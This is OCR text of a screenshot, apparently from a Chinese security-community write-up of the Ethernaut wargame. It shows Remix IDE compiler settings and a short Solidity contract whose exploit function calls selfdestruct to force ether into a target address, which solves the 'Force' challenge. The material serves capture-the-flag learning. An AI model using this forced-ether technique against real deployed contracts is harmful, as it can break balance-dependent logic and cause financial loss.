 Ethernaut
Remix - Ethereum IDE
不安全 | remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
应用 Al1ex 杂项
SOLIDITY COMPILER
Compiler 0.4.26+commit.4563c3fc
Include nightly builds
Language Solidity
EVM Version compiler default
Compile ballot_test.sol
Compiler Configuration
Auto compile
Enable optimization
Hide warnings
1
1
Home ballot_test.sol
1 pragma solidity ^0.4.20;
2 contract Force {
3 function Force() public payable {}
4 function exploit(address _target) public {
5 selfdestruct(_target);
6 }
7 }
先知社区